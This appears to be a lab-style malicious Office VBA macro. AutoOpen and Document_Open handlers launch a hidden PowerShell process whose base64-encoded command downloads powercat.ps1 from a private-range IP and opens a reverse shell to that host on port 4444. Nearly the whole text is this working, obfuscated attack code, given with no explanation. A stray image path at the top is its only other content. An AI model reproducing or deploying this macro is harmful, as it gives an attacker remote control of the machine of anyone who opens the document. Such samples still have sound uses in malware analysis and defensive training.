 Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e SQBFAFgAKABOAGUAd"
Str = Str + "wAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAA"
Str = Str + "uAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhA"
Str = Str + "GQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADI"
Str = Str + "ALgAxADYAOAAuADQANQAuADIAMQA4AC8AcABvAHcAZQByAGMAY"
Str = Str + "QB0AC4AcABzADEAJwApADsAcABvAHcAZQByAGMAYQB0ACAALQB"
Str = Str + "jACAAMQA5ADIALgAxADYAOAAuADQANQAuADIAMQA4ACAALQBwA"
Str = Str + "CAANAA0ADQANAAgAC0AZQAgAHAAbwB3AGUAcgBzAGgAZQBsAGw"
Str = Str + "A"
CreateObject("Wscript.Shell").Run Str
End Sub